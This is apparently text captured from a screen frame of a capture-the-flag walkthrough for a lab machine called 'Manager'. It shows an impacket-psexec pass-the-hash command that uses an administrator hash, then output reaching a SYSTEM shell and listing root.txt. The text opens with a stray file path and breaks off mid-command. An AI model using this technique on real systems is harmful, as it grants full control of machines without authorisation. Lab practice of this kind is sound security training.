 192.168.111.34
10.10.14.46
Manager - 10.129.12.213
❯ impacket-psexec manager.htb/administrator@10.129.12.213 -hashes ae5064c2f62317332c88629e025924ef:ae5064c2f62317332c88629e025924ef
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.129.12.213.....
[*] Found writable share ADMIN$
[*] Uploading file RANtEbgU.exe
[*] Opening SVCManager on 10.129.12.213.....
[*] Creating service Gbwg on 10.129.12.213.....
[*] Starting service Gbwg.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.4974]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop> dir
Volume in drive C has no label.
Volume Serial Number is 566E-8ECA
Directory of C:\Users\Administrator\Desktop
09/28/2023  02:27 PM    <DIR>          .
09/28/2023  02:27 PM    <DIR>          ..
05/28/2024  01:54 PM                34 root.txt
1 File(s)             34 bytes
2 Dir(s)   2,933,051,392 bytes free
C:\Users\Administrator\Desktop> type roo
VPN Scanning